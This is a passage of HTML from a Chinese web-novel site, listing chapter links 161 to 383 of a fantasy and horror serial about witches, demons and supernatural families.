                <li><a href="/xiaoshuo/miwuzhizhu/611048.html" title="第一百六十一章 女人和老人">第一百六十一章 女人和老人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611054.html" title="第一百六十二章 未知辐射之力">第一百六十二章 未知辐射之力</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611060.html" title="第一百六十三章 魅惑女妖">第一百六十三章 魅惑女妖</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611065.html" title="第一百六十四章 宝藏">第一百六十四章 宝藏</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611070.html" title="第一百六十五章 族群">第一百六十五章 族群</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611075.html" title="第一百六十六章 骨哨与肥皂泡">第一百六十六章 骨哨与肥皂泡</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611079.html" title="第一百六十七章 火焰巨人">第一百六十七章 火焰巨人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611084.html" title="第一百六十八章 回归的二代们">第一百六十八章 回归的二代们</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611091.html" title="第一百六十九章 莎莉的变化">第一百六十九章 莎莉的变化</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611096.html" title="第一百七十章 幸运之身和厄运诅咒">第一百七十章 幸运之身和厄运诅咒</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611100.html" title="第一百七十一章 沼泽">第一百七十一章 沼泽</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611105.html" title="第一百七十二章 老奶奶的茶话会">第一百七十二章 老奶奶的茶话会</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611110.html" title="第一百七十三章 亡者国度">第一百七十三章 亡者国度</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611115.html" title="第一百七十四章 封印的女巫铁盒">第一百七十四章 封印的女巫铁盒</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611119.html" title="第一百七十五章 怪力术和大冒险">第一百七十五章 怪力术和大冒险</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611123.html" title="第一百七十六章 忏悔之光">第一百七十六章 忏悔之光</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611128.html" title="第一百七十七章 人设崩塌">第一百七十七章 人设崩塌</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611132.html" title="第一百七十八章 一万神恩">第一百七十八章 一万神恩</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611137.html" title="第一百七十九章 情报木屋">第一百七十九章 情报木屋</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611142.html" title="第一百八十章 身家暴涨">第一百八十章 身家暴涨</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611147.html" title="第一百八十一章 六只手的酒侍">第一百八十一章 六只手的酒侍</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611152.html" title="第一百八十二章 第二份羊皮卷">第一百八十二章 第二份羊皮卷</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611157.html" title="第一百八十三章 威尔纳斯妖精和夜兽">第一百八十三章 威尔纳斯妖精和夜兽</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611162.html" title="第一百八十四章 拉尔夫之子">第一百八十四章 拉尔夫之子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611167.html" title="第一百八十五章 艾尔一家和恶灵">第一百八十五章 艾尔一家和恶灵</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611172.html" title="第一百八十六章 猎巫恶灵">第一百八十六章 猎巫恶灵</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611178.html" title="第一百八十七章 解密手札">第一百八十七章 解密手札</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611183.html" title="第一百八十八章 萝莉女神和变态巫师">第一百八十八章 萝莉女神和变态巫师</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611188.html" title="第一百八十九章 沉睡镇">第一百八十九章 沉睡镇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611193.html" title="第一百九十章 吸精女妖和枪斗者">第一百九十章 吸精女妖和枪斗者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611198.html" title="第一百九十一章 发现">第一百九十一章 发现</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611204.html" title="第一百九十二章 克制">第一百九十二章 克制</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611209.html" title="第一百九十三章 臣服">第一百九十三章 臣服</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611214.html" title="第一百九十四章 又一场交易">第一百九十四章 又一场交易</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611219.html" title="第一百九十五章 开战">第一百九十五章 开战</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611223.html" title="第一百九十六章 暴怒的霍尔">第一百九十六章 暴怒的霍尔</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611227.html" title="第一百九十七章 阿拉斯托之怒">第一百九十七章 阿拉斯托之怒</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611231.html" title="第一百九十八章 泰伦树啤和意外的名字">第一百九十八章 泰伦树啤和意外的名字</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611235.html" title="第一百九十九章 梅隆家族的外援">第一百九十九章 梅隆家族的外援</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611239.html" title="第二百章 猎魔子弹">第二百章 猎魔子弹</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611243.html" title="第二百零一章 火焰咒">第二百零一章 火焰咒</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611247.html" title="第二百零二章 萨姆拉之威">第二百零二章 萨姆拉之威</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611251.html" title="第二百零三章 一举成名">第二百零三章 一举成名</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611254.html" title="第二百零四章 驱魔牧师">第二百零四章 驱魔牧师</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611260.html" title="第二百零五章 完美药剂与魔怪血清">第二百零五章 完美药剂与魔怪血清</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611264.html" title="第二百零六章 最后一桩恩怨">第二百零六章 最后一桩恩怨</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611267.html" title="第二百零七章 尸体新娘">第二百零七章 尸体新娘</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611270.html" title="第二百零八章 小男孩和拆礼物">第二百零八章 小男孩和拆礼物</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611274.html" title="第二百零九章 大爆炸">第二百零九章 大爆炸</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611278.html" title="第二百一十章 解脱">第二百一十章 解脱</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611282.html" title="第二百一十一章 传承之环">第二百一十一章 传承之环</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611287.html" title="第二百一十二章 献祭法">第二百一十二章 献祭法</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611292.html" title="第二百一十三章 梅隆家族的骚操作">第二百一十三章 梅隆家族的骚操作</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611297.html" title="第二百一十四章 真实纪录片">第二百一十四章 真实纪录片</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611302.html" title="第二百一十五章 暴走的俱乐部">第二百一十五章 暴走的俱乐部</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611307.html" title="第二百一十六章 西斯的变故">第二百一十六章 西斯的变故</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611312.html" title="第二百一十七章 雨水">第二百一十七章 雨水</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611317.html" title="第二百一十八章 真相">第二百一十八章 真相</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611322.html" title="第二百一十九章 无双割草">第二百一十九章 无双割草</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611327.html" title="第二百二十章 尴尬">第二百二十章 尴尬</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611332.html" title="第二百二十一章 吐槽">第二百二十一章 吐槽</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611337.html" title="第二百二十二章 献祭">第二百二十二章 献祭</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611342.html" title="第二百二十三章 古堡局的收容物">第二百二十三章 古堡局的收容物</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611347.html" title="第二百二十四章 缸中脑和交易">第二百二十四章 缸中脑和交易</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611352.html" title="第二百二十五章 神秘少女">第二百二十五章 神秘少女</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611357.html" title="第二百二十六章 来自西斯的邀请">第二百二十六章 来自西斯的邀请</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611359.html" title="第二百二十七章 礼物与圣水晶">第二百二十七章 礼物与圣水晶</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611364.html" title="第二百二十八章 夜翼骑士">第二百二十八章 夜翼骑士</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611370.html" title="第二百二十九章 月亮小偷">第二百二十九章 月亮小偷</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611375.html" title="第二百三十章 莎莉的修炼">第二百三十章 莎莉的修炼</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611381.html" title="第二百三十一章 降术">第二百三十一章 降术</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611387.html" title="第二百三十二章 金色的茧与神秘少女">第二百三十二章 金色的茧与神秘少女</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611392.html" title="第二百三十三章 牧羊人教团">第二百三十三章 牧羊人教团</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611397.html" title="第二百三十四章 病毒体">第二百三十四章 病毒体</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611402.html" title="第二百三十五章 歌莉娅生物制药">第二百三十五章 歌莉娅生物制药</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611407.html" title="第二百三十六章 第二头猎犬">第二百三十六章 第二头猎犬</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611412.html" title="第二百三十七章 小女孩">第二百三十七章 小女孩</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611417.html" title="第二百三十八章 普通警长和弱鸡顾问">第二百三十八章 普通警长和弱鸡顾问</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611422.html" title="第二百三十九章 怪力斯坦娜">第二百三十九章 怪力斯坦娜</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611427.html" title="第二百四十章 人体实验">第二百四十章 人体实验</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611433.html" title="第二百四十一章 游戏">第二百四十一章 游戏</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611438.html" title="第二百四十二章 我陪你玩">第二百四十二章 我陪你玩</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611443.html" title="第二百四十三章 黑与白">第二百四十三章 黑与白</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611448.html" title="第二百四十四章 恶魔猎人">第二百四十四章 恶魔猎人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611452.html" title="第二百四十五章 白女巫佐伊">第二百四十五章 白女巫佐伊</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611457.html" title="第二百四十六章 挑选沙包">第二百四十六章 挑选沙包</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611461.html" title="第二百四十七章 偷袭与交易">第二百四十七章 偷袭与交易</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611466.html" title="第二百四十八章 白桦树与生命精石">第二百四十八章 白桦树与生命精石</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611471.html" title="第二百四十九章 近身战">第二百四十九章 近身战</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611476.html" title="第二百五十章 最终形态">第二百五十章 最终形态</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611481.html" title="第二百五十一章 唯一程序">第二百五十一章 唯一程序</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611486.html" title="第二百五十二章 钓鱼">第二百五十二章 钓鱼</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611491.html" title="第二百五十三章 原装的安德烈·波利">第二百五十三章 原装的安德烈·波利</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611495.html" title="第二百五十四章 果实">第二百五十四章 果实</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611499.html" title="第二百五十五章 特殊奇物">第二百五十五章 特殊奇物</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611503.html" title="第二百五十六章 芭比娃娃">第二百五十六章 芭比娃娃</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611507.html" title="第二百五十七章 贪食之袋">第二百五十七章 贪食之袋</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611511.html" title="第二百五十八章 独角兽之血">第二百五十八章 独角兽之血</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611515.html" title="第二百五十九章 魔力池">第二百五十九章 魔力池</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611519.html" title="第二百六十章 大嘴">第二百六十章 大嘴</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611523.html" title="第二百六十一章 手稿菜刀与肉汤">第二百六十一章 手稿菜刀与肉汤</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611527.html" title="第二百六十二章 超凡生物烹饪指南">第二百六十二章 超凡生物烹饪指南</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611531.html" title="第二百六十三章 风之语">第二百六十三章 风之语</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611535.html" title="第二百六十四章 晚餐邀请">第二百六十四章 晚餐邀请</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611539.html" title="第二百六十五章 恶趣味">第二百六十五章 恶趣味</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611543.html" title="第二百六十六章 剥皮怪">第二百六十六章 剥皮怪</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611547.html" title="第二百六十七章 莎莉家不能存在剥皮怪">第二百六十七章 莎莉家不能存在剥皮怪</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611550.html" title="第二百六十八章 哈蒙后裔">第二百六十八章 哈蒙后裔</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611554.html" title="第二百六十九章 心灵失控">第二百六十九章 心灵失控</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611557.html" title="第二百七十章 五个家族">第二百七十章 五个家族</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611561.html" title="第二百七十一章 预言">第二百七十一章 预言</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611565.html" title="第二百七十二章 决断">第二百七十二章 决断</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611569.html" title="第二百七十三章 漫画家与伯爵领">第二百七十三章 漫画家与伯爵领</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611573.html" title="第二百七十四章 面具与披风">第二百七十四章 面具与披风</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611577.html" title="第二百七十五章 塞缪尔·温斯顿">第二百七十五章 塞缪尔·温斯顿</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611581.html" title="第二百七十六章 神灵之血">第二百七十六章 神灵之血</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611585.html" title="第二百七十七章 意外">第二百七十七章 意外</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611589.html" title="第二百七十八章 幽灵家族">第二百七十八章 幽灵家族</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611593.html" title="第二百七十九章 魔毯">第二百七十九章 魔毯</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611597.html" title="第二百八十章 黑肢蛹">第二百八十章 黑肢蛹</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611601.html" title="第二百八十一章 陈列室与捐赠物">第二百八十一章 陈列室与捐赠物</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611605.html" title="第二百八十二章 水管工大战金发尤物">第二百八十二章 水管工大战金发尤物</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611609.html" title="第二百八十三章 伯爵的秘密">第二百八十三章 伯爵的秘密</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611613.html" title="第二百八十四章 接引人">第二百八十四章 接引人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611615.html" title="第二百八十五章 树魔怪">第二百八十五章 树魔怪</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611620.html" title="第二百八十六章 古董学徒">第二百八十六章 古董学徒</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611623.html" title="第二百八十七章 老船锚">第二百八十七章 老船锚</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611627.html" title="第二百八十八章 伯爵遗物展">第二百八十八章 伯爵遗物展</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611631.html" title="第二百八十九章 寄食兔与詹森">第二百八十九章 寄食兔与詹森</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611635.html" title="第二百九十章 魔怪二代与教堂">第二百九十章 魔怪二代与教堂</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611639.html" title="第二百九十一章 重甲士与火龙">第二百九十一章 重甲士与火龙</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611643.html" title="第二百九十二章 拉格纳后裔">第二百九十二章 拉格纳后裔</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611647.html" title="第二百九十三章 油画">第二百九十三章 油画</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611651.html" title="第二百九十四章 挚爱汤剂">第二百九十四章 挚爱汤剂</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611655.html" title="第二百九十五章 苍白之尸">第二百九十五章 苍白之尸</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611659.html" title="第二百九十六章 诺玛的罪恶">第二百九十六章 诺玛的罪恶</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611663.html" title="第二百九十七章 戴安娜的尸骸">第二百九十七章 戴安娜的尸骸</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611667.html" title="第二百九十八章 爱神之子">第二百九十八章 爱神之子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611671.html" title="第二百九十九章 我的世界">第二百九十九章 我的世界</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611675.html" title="第三百章 角色扮演">第三百章 角色扮演</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611679.html" title="第三百零一章 主人">第三百零一章 主人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611683.html" title="第三百零二章 提前">第三百零二章 提前</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611687.html" title="第三百零三章 拉斐尔">第三百零三章 拉斐尔</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611691.html" title="第三百零四章 艾丝美拉达">第三百零四章 艾丝美拉达</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611695.html" title="第三百零五章 祭坛与赤红">第三百零五章 祭坛与赤红</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611699.html" title="第三百零六章 船首像">第三百零六章 船首像</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611703.html" title="第三百零七章 矮魔">第三百零七章 矮魔</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611707.html" title="第三百零八章 产妇与交易">第三百零八章 产妇与交易</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611711.html" title="第三百零九章 回归">第三百零九章 回归</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611715.html" title="第三百一十章 黑暗支配者">第三百一十章 黑暗支配者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611770.html" title="第三百一十一章 圣杯">第三百一十一章 圣杯</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611774.html" title="第三百一十二章 食尸">第三百一十二章 食尸</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611780.html" title="第三百一十三章 肉块">第三百一十三章 肉块</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611784.html" title="第三百一十四章 童话与真相">第三百一十四章 童话与真相</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611788.html" title="第三百一十五章 戴安娜的重生">第三百一十五章 戴安娜的重生</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611792.html" title="第三百一十六章 黑暗眷者">第三百一十六章 黑暗眷者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611796.html" title="第三百一十七章 幻想世界">第三百一十七章 幻想世界</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611800.html" title="第三百一十八章 篡改过的不朽">第三百一十八章 篡改过的不朽</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611804.html" title="第三百一十九章 初代">第三百一十九章 初代</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611808.html" title="第三百二十章 血咒">第三百二十章 血咒</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611812.html" title="第三百二十一章 拯救女巫">第三百二十一章 拯救女巫</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611816.html" title="第三百二十二章 赴任">第三百二十二章 赴任</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611820.html" title="第三百二十三章 唐奇的信誉">第三百二十三章 唐奇的信誉</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611824.html" title="第三百二十四章 特殊教育学校">第三百二十四章 特殊教育学校</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611828.html" title="第三百二十五章 妮蒂亚和约翰">第三百二十五章 妮蒂亚和约翰</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611832.html" title="第三百二十六章 骚乱">第三百二十六章 骚乱</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611837.html" title="第三百二十七章 末日教派">第三百二十七章 末日教派</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611840.html" title="第三百二十八章 狮女">第三百二十八章 狮女</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611844.html" title="第三百二十九章 堕落女巫">第三百二十九章 堕落女巫</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611848.html" title="第三百三十章 湖心岛秘境">第三百三十章 湖心岛秘境</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611852.html" title="第三百三十一章 未受邀的客人">第三百三十一章 未受邀的客人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611855.html" title="第三百三十二章 伊娃教授">第三百三十二章 伊娃教授</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611858.html" title="第三百三十三章 图书塔">第三百三十三章 图书塔</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611863.html" title="第三百三十四章 密凰市最强者">第三百三十四章 密凰市最强者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611868.html" title="第三百三十五章 快乐源泉">第三百三十五章 快乐源泉</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611873.html" title="第三百三十六章 新校长的贿赂">第三百三十六章 新校长的贿赂</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611876.html" title="第三百三十七章 捉迷藏">第三百三十七章 捉迷藏</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611880.html" title="第三百三十八章 十个女孩">第三百三十八章 十个女孩</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611884.html" title="第三百三十九章 逆转">第三百三十九章 逆转</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611887.html" title="第三百四十章 汉娜们">第三百四十章 汉娜们</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611890.html" title="第三百四十一章 熔炉如何熄灭">第三百四十一章 熔炉如何熄灭</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611896.html" title="第三百四十二章 黑山毛榉">第三百四十二章 黑山毛榉</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611897.html" title="第三百四十三章 鬼魂与别墅">第三百四十三章 鬼魂与别墅</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611901.html" title="第三百四十四章 驱魔人夫妇">第三百四十四章 驱魔人夫妇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611905.html" title="第三百四十五章 大鱼">第三百四十五章 大鱼</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611909.html" title="第三百四十六章 肥美燃料">第三百四十六章 肥美燃料</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611913.html" title="第三百四十七章 审判三段">第三百四十七章 审判三段</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611917.html" title="第三百四十八章 小丑">第三百四十八章 小丑</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611921.html" title="第三百四十九章 皮囊怪">第三百四十九章 皮囊怪</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611925.html" title="第三百五十章 守护灵">第三百五十章 守护灵</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611929.html" title="第三百五十一章 约翰与报纸">第三百五十一章 约翰与报纸</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611933.html" title="第三百五十二章 神秘日报">第三百五十二章 神秘日报</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611937.html" title="第三百五十三章 恐怖的邻居">第三百五十三章 恐怖的邻居</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611941.html" title="第三百五十四章 太阳之核">第三百五十四章 太阳之核</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611945.html" title="第三百五十五章 神秘之旅">第三百五十五章 神秘之旅</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611949.html" title="第三百五十六章 自我">第三百五十六章 自我</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611952.html" title="第三百五十七章 熔炉巫师">第三百五十七章 熔炉巫师</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611956.html" title="第三百五十八章 实验与失忆">第三百五十八章 实验与失忆</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611961.html" title="第三百五十九章 校长的崇拜者">第三百五十九章 校长的崇拜者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611965.html" title="第三百六十章 女明星">第三百六十章 女明星</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611969.html" title="第三百六十一章 妖精">第三百六十一章 妖精</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611973.html" title="第三百六十二章 坏家伙">第三百六十二章 坏家伙</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611977.html" title="第三百六十三章 恶种">第三百六十三章 恶种</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611981.html" title="第三百六十四章 贝西·洛夫">第三百六十四章 贝西·洛夫</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611985.html" title="第三百六十五章 融化">第三百六十五章 融化</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611989.html" title="第三百六十六章 新课程与开箱子">第三百六十六章 新课程与开箱子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611993.html" title="第三百六十七章 有故事的女人">第三百六十七章 有故事的女人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/611997.html" title="第三百六十八章 地狱之屋">第三百六十八章 地狱之屋</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612001.html" title="第三百六十九章 标题党与表演">第三百六十九章 标题党与表演</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612004.html" title="第三百七十章 妖精之书">第三百七十章 妖精之书</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612010.html" title="第三百七十一章 神鹰国家地理">第三百七十一章 神鹰国家地理</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612014.html" title="第三百七十二章 查特曼之蛇">第三百七十二章 查特曼之蛇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612017.html" title="第三百七十三章 饥荒怪物">第三百七十三章 饥荒怪物</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612022.html" title="第三百七十四章 无遮大会">第三百七十四章 无遮大会</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612027.html" title="第三百七十五章 三秒">第三百七十五章 三秒</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612030.html" title="第三百七十六章 塑料夫妻情">第三百七十六章 塑料夫妻情</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612034.html" title="第三百七十七章 植偶师">第三百七十七章 植偶师</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612038.html" title="第三百七十八章 修行者">第三百七十八章 修行者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612042.html" title="第三百七十九章 饲主">第三百七十九章 饲主</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612046.html" title="第三百八十章 佐伊与饲养员">第三百八十章 佐伊与饲养员</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612050.html" title="第三百八十一章 暴露">第三百八十一章 暴露</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612053.html" title="第三百八十二章 毒藤">第三百八十二章 毒藤</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612058.html" title="第三百八十三章 虫使">第三百八十三章 虫使</a></li>
